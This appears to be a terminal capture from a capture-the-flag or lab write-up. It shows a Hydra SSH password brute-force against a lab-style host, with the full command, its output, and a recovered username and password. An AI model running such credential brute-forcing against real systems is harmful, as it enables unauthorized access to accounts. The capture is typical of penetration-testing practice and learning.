 ┌──(root㉿kali)-[~]
└─# hydra -l think -P passwords.txt ssh://10.10.55.65
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** ig
nore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-02 07:58:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended t
o reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 49 login tries (l:1/p:49), ~4 tries p
er task
[DATA] attacking ssh://10.10.55.65:22/
[22][ssh] host: 10.10.55.65   login: think   password: josemario.AKA(think)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-02 07:58:51
┌──(root㉿kali)-[~]
└─#